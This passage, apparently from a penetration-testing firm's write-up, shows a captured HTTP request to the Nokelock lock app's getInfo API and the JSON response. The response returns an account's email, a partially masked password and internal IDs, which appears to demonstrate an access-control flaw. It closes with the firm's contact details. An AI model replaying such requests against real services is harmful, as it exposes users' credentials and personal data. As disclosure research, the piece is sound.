 POST /newNokelock/user/getInfo HTTP/1.1
User-Agent: nokelockTool/1.0.9(Android 6.0.1 ; LGE/Nexus 5)
clientType: Android
token: f7af73aa77ba4c7490dd8b59d9367e4a
language: GB
appVersion: 1.0.9
Content-Type: application/json;charset=UTF-8
Content-Length: 16
Host: app.nokelock.com:8080
Connection: close
Accept-Encoding: gzip, deflate
{"userId": }
{
"count":0,
"message":"通讯成功",
"result":{
"appCode":"",
"cid":"564f85b6351250e9c1d140da643554cd",
"companyId":19,
"createAt":1543268695000,
"id":88530,
"idCard":"",
"loginAt":null,
"nickName":"micalock@ .org.uk",
"password":"5 9",
"picUrl":"",
"status":0,
"type":0,
"uStatus":0,
"userId":"micalock@ .org.uk",
"userName":""
},
"status":"2000"
}
info@pentestpartners.com
+44 (0)20 3095 0500
@PenTestPartners
You Tube Pen
sLLP